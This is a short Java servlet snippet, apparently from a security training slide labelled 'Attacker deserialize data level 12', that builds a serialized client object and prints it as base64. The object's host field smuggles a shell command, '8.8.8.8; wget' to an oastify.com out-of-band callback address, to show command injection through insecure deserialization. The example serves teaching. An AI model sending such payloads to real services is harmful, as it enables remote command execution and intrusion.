 public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
response.setContentType(type: "text/html");
PrintWriter out = response.getWriter();
User user = new User(name: "hahahahha");
out.println(x: "Attacker deserialize data level 12: ");
MyHTTPClient client = new MyHTTPClient(host: "8.8.8.8; wget http://zfi1q6azlvwpc1pvv97lvedgl7ryfq3f.oastify.com");
out.println(serializedToBase64(client));
// out.println(client.getHost());
}